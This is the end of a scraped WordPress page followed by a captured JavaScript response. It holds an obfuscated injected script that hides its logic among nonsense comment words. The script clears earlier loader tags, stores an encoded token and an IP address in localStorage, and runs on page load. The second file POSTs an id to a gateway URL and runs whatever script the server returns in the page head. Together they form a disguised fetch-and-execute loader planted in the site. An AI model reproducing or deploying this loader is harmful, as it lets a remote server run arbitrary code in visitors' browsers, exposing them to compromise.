// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"J2mN1og78mcCEdOdbKwn4XBhQXhOSVUyVmEwUXZ1OThsSlJZem5HdHduQ3MxUEtJbjRpQ282REJRMjQ9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.117.157.117"},"expires":1769399752};localStorage.setItem('miniapplicationtion_fasttypescriptless88778ae83f5c66a47caa708829855644',JSON.stringify(data));}catch(e){}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con disk: enhanced (SSL caching disabled) 

Served from: www.cinenganos.com @ 2026-01-23 07:48:40 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 528
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","ed+9PsMMm4978dGy/NT60UgrS09vNmU2aHc0UjVoSWVOUmN3NmZpZFN4VnJCWVRoMUZLb1kvVitKaVU9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();